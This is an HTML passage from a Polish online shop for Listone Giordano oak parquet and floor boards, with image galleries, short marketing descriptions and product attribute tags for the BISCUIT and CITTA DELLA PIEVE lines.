<p><em>B</em><em>iscuit jest projektem, który&nbsp;rozwija się wokół koncepcji miękkości i&nbsp;charakteryzuje się swobodną kompozycją linii i&nbsp;kształtów. &#8211; Patricia Urquiola</em></p>
</div>
</div>    </div>

	</a>	<div id="wpb_wl_quick_view_1101" class="mfp-hide mfp-with-anim wpb_wl_quick_view_content wpb_wl_clearfix product">
		<div class="wpb_wl_images">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images" data-columns="3">
				<figure class="woocommerce-product-gallery__wrapper">
					<div data-thumb="https://forestile.pl/wp-content/uploads/2016/12/asadd-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://forestile.pl/wp-content/uploads/2016/12/asadd.jpg" data-fancybox="gallery-400"><img width="420" height="280" src="https://forestile.pl/wp-content/uploads/2016/12/asadd-420x280.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Ekskluzywne deski podłogowe BISCUIT no5 large - projekt Patricia Urquiola" loading="lazy" title="" data-src="https://forestile.pl/wp-content/uploads/2016/12/asadd.jpg" data-large_image="https://forestile.pl/wp-content/uploads/2016/12/asadd.jpg" data-large_image_width="1025" data-large_image_height="684" srcset="https://forestile.pl/wp-content/uploads/2016/12/asadd-420x280.jpg 420w, https://forestile.pl/wp-content/uploads/2016/12/asadd-300x200.jpg 300w, https://forestile.pl/wp-content/uploads/2016/12/asadd-768x512.jpg 768w, https://forestile.pl/wp-content/uploads/2016/12/asadd-1024x683.jpg 1024w, https://forestile.pl/wp-content/uploads/2016/12/asadd-600x400.jpg 600w, https://forestile.pl/wp-content/uploads/2016/12/asadd.jpg 1025w" sizes="(max-width: 420px) 100vw, 420px" /></a></div>				</figure>

									<div class="thumbnails columns-3">
						<a class="first" href="https://forestile.pl/wp-content/uploads/2016/12/LG08_035_003.jpg" data-fancybox="gallery-400"><img width="420" height="280" src="https://forestile.pl/wp-content/uploads/2016/12/LG08_035_003-420x280.jpg" class="attachment-shop_single size-shop_single" alt="Biscuit N05 large Civita deski podłogowe Forestile" loading="lazy" title="" data-src="https://forestile.pl/wp-content/uploads/2016/12/LG08_035_003.jpg" data-large_image="https://forestile.pl/wp-content/uploads/2016/12/LG08_035_003.jpg" data-large_image_width="1025" data-large_image_height="684" srcset="https://forestile.pl/wp-content/uploads/2016/12/LG08_035_003-420x280.jpg 420w, https://forestile.pl/wp-content/uploads/2016/12/LG08_035_003-300x200.jpg 300w, https://forestile.pl/wp-content/uploads/2016/12/LG08_035_003-768x512.jpg 768w, https://forestile.pl/wp-content/uploads/2016/12/LG08_035_003-1024x683.jpg 1024w, https://forestile.pl/wp-content/uploads/2016/12/LG08_035_003-600x400.jpg 600w, https://forestile.pl/wp-content/uploads/2016/12/LG08_035_003.jpg 1025w" sizes="(max-width: 420px) 100vw, 420px" /></a><a class="" href="https://forestile.pl/wp-content/uploads/2016/12/LG08_026b_003.jpg" data-fancybox="gallery-400"><img width="420" height="280" src="https://forestile.pl/wp-content/uploads/2016/12/LG08_026b_003-420x280.jpg" class="attachment-shop_single size-shop_single" alt="Biscuit N05 large Civita deski podłogowe Forestile" loading="lazy" title="" data-src="https://forestile.pl/wp-content/uploads/2016/12/LG08_026b_003.jpg" data-large_image="https://forestile.pl/wp-content/uploads/2016/12/LG08_026b_003.jpg" data-large_image_width="1025" data-large_image_height="684" srcset="https://forestile.pl/wp-content/uploads/2016/12/LG08_026b_003-420x280.jpg 420w, https://forestile.pl/wp-content/uploads/2016/12/LG08_026b_003-300x200.jpg 300w, https://forestile.pl/wp-content/uploads/2016/12/LG08_026b_003-768x512.jpg 768w, https://forestile.pl/wp-content/uploads/2016/12/LG08_026b_003-1024x683.jpg 1024w, https://forestile.pl/wp-content/uploads/2016/12/LG08_026b_003-600x400.jpg 600w, https://forestile.pl/wp-content/uploads/2016/12/LG08_026b_003.jpg 1025w" sizes="(max-width: 420px) 100vw, 420px" /></a><a class="last" href="https://forestile.pl/wp-content/uploads/2016/12/dasdsaa.jpg" data-fancybox="gallery-400"><img width="420" height="280" src="https://forestile.pl/wp-content/uploads/2016/12/dasdsaa-420x280.jpg" class="attachment-shop_single size-shop_single" alt="" loading="lazy" title="" data-src="https://forestile.pl/wp-content/uploads/2016/12/dasdsaa.jpg" data-large_image="https://forestile.pl/wp-content/uploads/2016/12/dasdsaa.jpg" data-large_image_width="1025" data-large_image_height="684" srcset="https://forestile.pl/wp-content/uploads/2016/12/dasdsaa-420x280.jpg 420w, https://forestile.pl/wp-content/uploads/2016/12/dasdsaa-300x200.jpg 300w, https://forestile.pl/wp-content/uploads/2016/12/dasdsaa-768x512.jpg 768w, https://forestile.pl/wp-content/uploads/2016/12/dasdsaa-1024x683.jpg 1024w, https://forestile.pl/wp-content/uploads/2016/12/dasdsaa-600x400.jpg 600w, https://forestile.pl/wp-content/uploads/2016/12/dasdsaa.jpg 1025w" sizes="(max-width: 420px) 100vw, 420px" /></a><a class="first" href="https://forestile.pl/wp-content/uploads/2016/12/patricia-urquiola.jpg" data-fancybox="gallery-400"><img width="420" height="261" src="https://forestile.pl/wp-content/uploads/2016/12/patricia-urquiola-420x261.jpg" class="attachment-shop_single size-shop_single" alt="Patricia Urquiola zaprojektowała parkiet dębowy BISCUIT dla Listone Giordano" loading="lazy" title="" data-src="https://forestile.pl/wp-content/uploads/2016/12/patricia-urquiola.jpg" data-large_image="https://forestile.pl/wp-content/uploads/2016/12/patricia-urquiola.jpg" data-large_image_width="1650" data-large_image_height="1024" srcset="https://forestile.pl/wp-content/uploads/2016/12/patricia-urquiola-420x261.jpg 420w, https://forestile.pl/wp-content/uploads/2016/12/patricia-urquiola-300x186.jpg 300w, https://forestile.pl/wp-content/uploads/2016/12/patricia-urquiola-1024x636.jpg 1024w, https://forestile.pl/wp-content/uploads/2016/12/patricia-urquiola-768x477.jpg 768w, https://forestile.pl/wp-content/uploads/2016/12/patricia-urquiola-1536x953.jpg 1536w, https://forestile.pl/wp-content/uploads/2016/12/patricia-urquiola-64x40.jpg 64w, https://forestile.pl/wp-content/uploads/2016/12/patricia-urquiola.jpg 1650w" sizes="(max-width: 420px) 100vw, 420px" /></a>					</div>
							</div>
		</div>
		<div class="wpb_wl_summary">
			<!-- Product Title -->
			<h2 class="wpb_wl_product_title">BISCUIT N°5 large Natural Genius CIVITA</h2>

			<!-- Product Price -->
			
			<!-- Product short description -->
			<div itemprop="description" class="description">
	<div class="description">
<p><em>B</em><em>iscuit jest projektem, który&nbsp;rozwija się wokół koncepcji miękkości i&nbsp;charakteryzuje się swobodną kompozycją linii i&nbsp;kształtów. &#8211; Patricia Urquiola</em></p>
</div>
</div>
			<!-- Product cart link -->
			
		</div>
	</div>
	 </a>
 </span>
</li>

			
				
<li class="col-md-3 col-sm-6 col-xs-12 post-1028 product type-product status-publish has-post-thumbnail product_cat-bez-kategorii product_cat-deska-podlogowa product_cat-inspiracje product_cat-podloga-do-lazienki product_tag-deska-dab product_tag-deska-debowa product_tag-deski-drewniane-z-historia product_tag-deski-na-ogrzewanie-podlogowe product_tag-deski-podlogowe-szerokie product_tag-ekskluzywny-parkiet product_tag-luksusowy-parkiet product_tag-modny-parkiet product_tag-nowoczesny-parkiet product_tag-parkiet-debowy product_tag-parkiet-dla-alergikow product_tag-parkiet-drewniany-producent product_tag-parkiet-ekskluzywny product_tag-parkiet-listone-giordano product_tag-parkiet-olejowany product_tag-parkiet-podlogi-drewniane product_tag-parkiet-wloski product_tag-parkiety-drewniane product_tag-parkiety-drewniane-producent product_tag-parkiety-na-ogrzewanie-podlogowe product_tag-parkiety-olejowane product_tag-parkiety-wloskie product_tag-parkiety-z-drewna-i-marzen product_tag-szerokie-deski-debowe product_tag-unikalne-drewniane-podlogi product_tag-unikalne-parkiety product_tag-wloski-parkiet product_tag-wloskie-parkiety pa_certyfikaty-carb pa_certyfikaty-ce-certification pa_certyfikaty-crystalcare-health-protection pa_certyfikaty-f-4-stars pa_certyfikaty-fire-proof-reaction pa_certyfikaty-formaldehyde-e1 pa_certyfikaty-french-a-certification-emission-of-volatile-organic-compounds pa_certyfikaty-fsc pa_certyfikaty-german-dibt-certification pa_certyfikaty-iso-14001 pa_certyfikaty-iso-9001 pa_certyfikaty-pefc pa_certyfikaty-solvent-free pa_certyfikaty-toy-certyfication pa_fazowanie-krawedzi-czterostronne pa_gatunek-dab-z-regionu-fontaines-francja pa_gwarancja-10-lat pa_informacje-dodatkowe-klasa-palnosci-cfl-s1 pa_kolekcja-atelier pa_kolor-ciemne-tonacje pa_kolor-odcienie-brazu pa_kolor-tonacje-czerwieni pa_kraj-pochodzenia-wlochy pa_metoda-montazu-na-klej pa_na-ogrzewanie-podlogowe-tak pa_producent-listone-giordano pa_selekcja-naturalna pa_struktura-szczotkowana pa_twardosc-wysoka pa_wykonczenie-olejowosk pa_wzory-ulozenia-114 pa_wzory-ulozenia-115 pa_wzory-ulozenia-113  instock shipping-taxable product-type-simple">
<span class="product-shadow">
	<a href="https://forestile.pl/parkiety/szerokie-deski-podlogowe-quattrocento-italiano-citta-della-pieve/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<div class="product-image"><div class="product-image-front"><img width="360" height="360" src="https://forestile.pl/wp-content/uploads/2016/12/LG04_012_004-Kopiowanie-360x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Szerokie deski podłogowe CITTA DELLA PIEVE - włoski producent Listone Giordano" loading="lazy" srcset="https://forestile.pl/wp-content/uploads/2016/12/LG04_012_004-Kopiowanie-360x360.jpg 360w, https://forestile.pl/wp-content/uploads/2016/12/LG04_012_004-Kopiowanie-100x100.jpg 100w, https://forestile.pl/wp-content/uploads/2016/12/LG04_012_004-Kopiowanie-150x150.jpg 150w, https://forestile.pl/wp-content/uploads/2016/12/LG04_012_004-Kopiowanie-600x600.jpg 600w, https://forestile.pl/wp-content/uploads/2016/12/LG04_012_004-Kopiowanie-20x20.jpg 20w, https://forestile.pl/wp-content/uploads/2016/12/LG04_012_004-Kopiowanie-30x30.jpg 30w, https://forestile.pl/wp-content/uploads/2016/12/LG04_012_004-Kopiowanie-40x40.jpg 40w" sizes="(max-width: 360px) 100vw, 360px" /></div></div>

<a href="https://forestile.pl/parkiety/szerokie-deski-podlogowe-quattrocento-italiano-citta-della-pieve/">
    <div class="product-info">
			<h4 id="product-subtitle-1028" class="product-subtitle subtitle-1028" >Listone Giordano</h4>    	<h3 class="product-title">

                CITTA&#8217; DELLA PIEVE Quattrocento Italiano
        </h3>

	
	<div itemprop="description" class="description">
	<p><strong>Piękna tonacja oraz&nbsp;imponujące wymiary desek przenoszą cały majestatu lasu do&nbsp;Twojego&nbsp;wnętrza.</strong></p>
</div>    </div>

	</a>	<div id="wpb_wl_quick_view_1028" class="mfp-hide mfp-with-anim wpb_wl_quick_view_content wpb_wl_clearfix product">
		<div class="wpb_wl_images">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images" data-columns="3">
				<figure class="woocommerce-product-gallery__wrapper">
					<div data-thumb="https://forestile.pl/wp-content/uploads/2016/12/LG04_012_004-Kopiowanie-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://forestile.pl/wp-content/uploads/2016/12/LG04_012_004-Kopiowanie.jpg" data-fancybox="gallery-598"><img width="420" height="314" src="https://forestile.pl/wp-content/uploads/2016/12/LG04_012_004-Kopiowanie-420x314.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Szerokie deski podłogowe CITTA DELLA PIEVE - włoski producent Listone Giordano" loading="lazy" title="" data-src="https://forestile.pl/wp-content/uploads/2016/12/LG04_012_004-Kopiowanie.jpg" data-large_image="https://forestile.pl/wp-content/uploads/2016/12/LG04_012_004-Kopiowanie.jpg" data-large_image_width="1026" data-large_image_height="768" srcset="https://forestile.pl/wp-content/uploads/2016/12/LG04_012_004-Kopiowanie-420x314.jpg 420w, https://forestile.pl/wp-content/uploads/2016/12/LG04_012_004-Kopiowanie-300x225.jpg 300w, https://forestile.pl/wp-content/uploads/2016/12/LG04_012_004-Kopiowanie-768x575.jpg 768w, https://forestile.pl/wp-content/uploads/2016/12/LG04_012_004-Kopiowanie-1024x767.jpg 1024w, https://forestile.pl/wp-content/uploads/2016/12/LG04_012_004-Kopiowanie-800x600.jpg 800w, https://forestile.pl/wp-content/uploads/2016/12/LG04_012_004-Kopiowanie.jpg 1026w" sizes="(max-width: 420px) 100vw, 420px" /></a></div>				</figure>

									<div class="thumbnails columns-3">
						<a class="first" href="https://forestile.pl/wp-content/uploads/2016/12/Q9H8555-Kopiowanie-Kopiowanie.jpg" data-fancybox="gallery-598"><img width="420" height="630" src="https://forestile.pl/wp-content/uploads/2016/12/Q9H8555-Kopiowanie-Kopiowanie-420x630.jpg" class="attachment-shop_single size-shop_single" alt="Dąb Citta della Pieve Quattrocento Italiano - stylowa podłoga drewniana - Forestile" loading="lazy" title="" data-src="https://forestile.pl/wp-content/uploads/2016/12/Q9H8555-Kopiowanie-Kopiowanie.jpg" data-large_image="https://forestile.pl/wp-content/uploads/2016/12/Q9H8555-Kopiowanie-Kopiowanie.jpg" data-large_image_width="683" data-large_image_height="1024" srcset="https://forestile.pl/wp-content/uploads/2016/12/Q9H8555-Kopiowanie-Kopiowanie-420x630.jpg 420w, https://forestile.pl/wp-content/uploads/2016/12/Q9H8555-Kopiowanie-Kopiowanie-200x300.jpg 200w, https://forestile.pl/wp-content/uploads/2016/12/Q9H8555-Kopiowanie-Kopiowanie.jpg 683w" sizes="(max-width: 420px) 100vw, 420px" /></a>					</div>
							</div>
		</div>
		<div class="wpb_wl_summary">
			<!-- Product Title -->
			<h2 class="wpb_wl_product_title">CITTA&#8217; DELLA PIEVE Quattrocento Italiano</h2>

			<!-- Product Price -->
			
			<!-- Product short description -->
			<div itemprop="description" class="description">
	<p><strong>Piękna tonacja oraz&nbsp;imponujące wymiary desek przenoszą cały majestatu lasu do&nbsp;Twojego&nbsp;wnętrza.</strong></p>
</div>
			<!-- Product cart link -->
			
		</div>
	</div>
	 </a>
 </span>
</li>

			
				
<li class="col-md-3 col-sm-6 col-xs-12 post-741 product type-product status-publish has-post-thumbnail product_cat-bez-kategorii product_cat-deska-podlogowa product_cat-inspiracje product_cat-podloga-do-lazienki product_tag-deska-debowa product_tag-deski-drewniane-z-historia product_tag-deski-na-ogrzewanie-podlogowe product_tag-ekskluzywny-parkiet product_tag-luksusowy-parkiet product_tag-modny-parkiet product_tag-nowoczesny-parkiet product_tag-parkiet-debowy-warszawa product_tag-parkiet-dla-alergikow product_tag-parkiet-drewniany product_tag-parkiet-ekskluzywny product_tag-parkiet-listone-giordano product_tag-parkiet-olejowany product_tag-parkiet-podlogi-drewniane product_tag-parkiet-wloski product_tag-parkiety-drewniane product_tag-parkiety-na-ogrzewanie-podlogowe product_tag-parkiety-wloskie product_tag-parkiety-z-drewna-i-marzen product_tag-unikalne-drewniane-podlogi product_tag-unikalne-parkiety product_tag-wloski-parkiet pa_certyfikaty-carb pa_certyfikaty-ce-certification pa_certyfikaty-crystalcare-health-protection pa_certyfikaty-f-4-stars pa_certyfikaty-fire-proof-reaction pa_certyfikaty-formaldehyde-e1 pa_certyfikaty-french-a-certification-emission-of-volatile-organic-compounds pa_certyfikaty-fsc pa_certyfikaty-german-dibt-certification pa_certyfikaty-iso-14001 pa_certyfikaty-iso-9001 pa_certyfikaty-pefc pa_certyfikaty-solvent-free pa_certyfikaty-toy-certyfication pa_fazowanie-krawedzi-czterostronne pa_gatunek-dab-z-regionu-fontaines-francja pa_gwarancja-10-lat pa_informacje-dodatkowe-klasa-palnosci-cfl-s1 pa_kolekcja-atelier pa_kolor-jasne-tonacje pa_kolor-odcienie-brazu pa_kraj-pochodzenia-wlochy pa_metoda-montazu-na-klej pa_na-ogrzewanie-podlogowe-tak pa_producent-listone-giordano pa_selekcja-naturalna pa_selekcja-postarzana pa_selekcja-rustykalna pa_struktura-szczotkowana pa_twardosc-wysoka pa_wykonczenie-olejowosk pa_wzory-ulozenia-105 pa_wzory-ulozenia-106 pa_wzory-ulozenia-107 last instock shipping-taxable product-type-simple">
<span class="product-shadow">
	<a href="https://forestile.pl/parkiety/nowoczesna-wloska-podloga-debowa-citta-della-pieve/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<div class="product-image"><div class="product-image-front"><img width="360" height="360" src="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-a-360x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nowoczesna włoska podłoga dębowa CITTA DELLA PIEVE" loading="lazy" srcset="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-a-360x360.jpg 360w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-a-100x100.jpg 100w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-a-150x150.jpg 150w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-a-600x600.jpg 600w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-a-20x20.jpg 20w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-a-30x30.jpg 30w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-a-40x40.jpg 40w" sizes="(max-width: 360px) 100vw, 360px" /></div></div>

<a href="https://forestile.pl/parkiety/nowoczesna-wloska-podloga-debowa-citta-della-pieve/">
    <div class="product-info">
			<h4 id="product-subtitle-741" class="product-subtitle subtitle-741" >Listone Giordano</h4>    	<h3 class="product-title">

                CITTA&#8217; DELLA PIEVE Heritage filigrana
        </h3>

	
	<div itemprop="description" class="description">
	<p><strong>Wartość kolekcji Atelier Heritage filigrana to&nbsp;wynik spotkania dwóch niezwykłych czynników: najpiękniejszego surowca oraz&nbsp;geniuszu człowieka.</strong></p>
</div>    </div>

	</a>	<div id="wpb_wl_quick_view_741" class="mfp-hide mfp-with-anim wpb_wl_quick_view_content wpb_wl_clearfix product">
		<div class="wpb_wl_images">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images" data-columns="3">
				<figure class="woocommerce-product-gallery__wrapper">
					<div data-thumb="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-a-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-a.jpg" data-fancybox="gallery-190"><img width="420" height="261" src="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-a-420x261.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Nowoczesna włoska podłoga dębowa CITTA DELLA PIEVE" loading="lazy" title="" data-src="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-a.jpg" data-large_image="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-a.jpg" data-large_image_width="1650" data-large_image_height="1024" srcset="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-a-420x261.jpg 420w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-a-300x186.jpg 300w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-a-1024x636.jpg 1024w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-a-768x477.jpg 768w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-a-1536x953.jpg 1536w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-a-64x40.jpg 64w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-a.jpg 1650w" sizes="(max-width: 420px) 100vw, 420px" /></a></div>				</figure>

									<div class="thumbnails columns-3">
						<a class="first" href="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-b.jpg" data-fancybox="gallery-190"><img width="420" height="261" src="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-b-420x261.jpg" class="attachment-shop_single size-shop_single" alt="" loading="lazy" title="" data-src="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-b.jpg" data-large_image="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-b.jpg" data-large_image_width="1650" data-large_image_height="1024" srcset="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-b-420x261.jpg 420w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-b-300x186.jpg 300w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-b-1024x636.jpg 1024w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-b-768x477.jpg 768w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-b-1536x953.jpg 1536w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-b-64x40.jpg 64w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-b.jpg 1650w" sizes="(max-width: 420px) 100vw, 420px" /></a><a class="" href="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-c.jpg" data-fancybox="gallery-190"><img width="420" height="261" src="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-c-420x261.jpg" class="attachment-shop_single size-shop_single" alt="" loading="lazy" title="" data-src="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-c.jpg" data-large_image="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-c.jpg" data-large_image_width="1650" data-large_image_height="1024" srcset="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-c-420x261.jpg 420w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-c-300x186.jpg 300w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-c-1024x636.jpg 1024w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-c-768x477.jpg 768w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-c-1536x953.jpg 1536w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-c-64x40.jpg 64w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-c.jpg 1650w" sizes="(max-width: 420px) 100vw, 420px" /></a><a class="last" href="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-d.jpg" data-fancybox="gallery-190"><img width="420" height="261" src="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-d-420x261.jpg" class="attachment-shop_single size-shop_single" alt="" loading="lazy" title="" data-src="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-d.jpg" data-large_image="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-d.jpg" data-large_image_width="1650" data-large_image_height="1024" srcset="https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-d-420x261.jpg 420w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-d-300x186.jpg 300w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-d-1024x636.jpg 1024w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-d-768x477.jpg 768w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-d-1536x953.jpg 1536w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-d-64x40.jpg 64w, https://forestile.pl/wp-content/uploads/2016/12/nowoczesna-wloska-podloga-debowa-citta-della-pieve-d.jpg 1650w" sizes="(max-width: 420px) 100vw, 420px" /></a>					</div>
							</div>
		</div>
		<div class="wpb_wl_summary">
			<!-- Product Title -->
			<h2 class="wpb_wl_product_title">CITTA&#8217; DELLA PIEVE Heritage filigrana</h2>

			<!-- Product Price -->
			
			<!-- Product short description -->
			<div itemprop="description" class="description">
	<p><strong>Wartość kolekcji Atelier Heritage filigrana to&nbsp;wynik spotkania dwóch niezwykłych czynników: najpiękniejszego surowca oraz&nbsp;geniuszu człowieka.</strong></p>
</div>
			<!-- Product cart link -->
			
		</div>
	</div>
	 </a>
 </span>
</li>

			
		</ul></div>

	</div>

</div>
<div class="col-md-9">
	<section class="section section-commerce"><div class="container element-top-50 element-bottom-50"><div id="text-6" class="sidebar-widget  widget_text">			<div class="textwidget"><div class="filters-title">Filtry:</div></div>
		</div><ol class="breadcrumb"><li><a class="home" href="https://forestile.pl">Strona główna</a></li> <li><a href="https://forestile.pl/parkiety/">Parkiety</a> </li> <li><a href="https://forestile.pl/kategoria/parkiety/">Parkiety</a></li> <li><a href="https://forestile.pl/kategoria/parkiety/jodelka-francuska-jodelka-wegierska/">Jodełka francuska, jodełka węgierska</a></li> <li>DĄB PURO Classica &#8211; jodełka francuska</li></ol><div class="product-nav pull-right">
    <a href="https://forestile.pl/parkiety/bianco-assoluto-parkiet-drewniany/" rel="prev"><i class="fa fa-angle-left" data-toggle="tooltip" title="BIANCO ASSOLUTO Michelangelo" ></i></a>    <a href="https://forestile.pl/parkiety/debowy-parkiet-jodelka-klasyczna-civita-traccia/" rel="next"><i class="fa fa-angle-right" data-toggle="tooltip" title="CIVITA Heritage traccia &#8211; jodełka klasyczna"></i></a></div>
<div itemscope itemtype="http://schema.org/Product" id="product-344" class="post-344 product type-product status-publish has-post-thumbnail product_cat-bez-kategorii product_cat-inspiracje product_cat-jodelka-francuska-jodelka-wegierska product_cat-podloga-do-lazienki product_tag-deska-dab product_tag-deska-debowa product_tag-deski-drewniane-z-historia product_tag-deski-na-ogrzewanie-podlogowe product_tag-ekskluzywny-parkiet product_tag-francuska-jodelka product_tag-jodelka-francuska product_tag-jodelka-parkiet product_tag-jodelka-wegierska product_tag-luksusowy-parkiet product_tag-modny-parkiet product_tag-nowoczesny-parkiet product_tag-parkiet-dab product_tag-parkiet-debowy product_tag-parkiet-debowy-warszawa product_tag-parkiet-dla-alergikow product_tag-parkiet-drewniany product_tag-parkiet-ekskluzywny product_tag-parkiet-jodelka product_tag-parkiet-jodelka-francuska product_tag-parkiet-listone-giordano product_tag-parkiet-olejowany product_tag-parkiet-podlogi-drewniane product_tag-parkiet-styl-wloski product_tag-parkiet-w-stylu-wloskim product_tag-parkiet-warszawa product_tag-parkiet-wloski product_tag-parkiety-drewniane product_tag-parkiety-lakierowane product_tag-parkiety-na-ogrzewanie-podlogowe product_tag-parkiety-olejowane product_tag-parkiety-podlogi-drewniane product_tag-parkiety-warszawa product_tag-parkiety-wloskie product_tag-parkiety-z-drewna-i-marzen product_tag-projektowany-parkiet product_tag-unikalne-drewniane-podlogi product_tag-unikalne-parkiety product_tag-wegierska-jodelka product_tag-wloski-parkiet product_tag-wloskie-parkiety pa_certyfikaty-carb pa_certyfikaty-ce-certification pa_certyfikaty-crystalcare-health-protection pa_certyfikaty-f-4-stars pa_certyfikaty-fire-proof-reaction pa_certyfikaty-formaldehyde-e1 pa_certyfikaty-french-a-certification-emission-of-volatile-organic-compounds pa_certyfikaty-fsc pa_certyfikaty-german-dibt-certification pa_certyfikaty-iso-14001 pa_certyfikaty-iso-9001 pa_certyfikaty-pefc pa_certyfikaty-solvent-free pa_certyfikaty-toy-certyfication pa_fazowanie-krawedzi-bez-fazy pa_fazowanie-krawedzi-czterostronne pa_gatunek-dab-z-regionu-fontaines-francja pa_gwarancja-10-lat pa_informacje-dodatkowe-klasa-palnosci-cfl-s1 pa_kolekcja-classica-chevron-pattern pa_kolor-jasne-tonacje pa_kolor-odcienie-brazu pa_kraj-pochodzenia-wlochy pa_metoda-montazu-na-klej pa_na-ogrzewanie-podlogowe-tak pa_producent-listone-giordano pa_selekcja-bezseczna pa_selekcja-naturalna pa_selekcja-rustykalna pa_struktura-gladka pa_struktura-szczotkowana pa_twardosc-wysoka pa_wykonczenie-lakier-invisible-touch pa_wykonczenie-lakier-matowy pa_wykonczenie-lakier-satynowy pa_wykonczenie-olejowosk pa_wzory-ulozenia-105 pa_wzory-ulozenia-106 pa_wzory-ulozenia-107 first instock shipping-taxable product-type-simple">
    <div class="row product-summary">
        <div class="col-md-6">
            <div class="product-images">
				
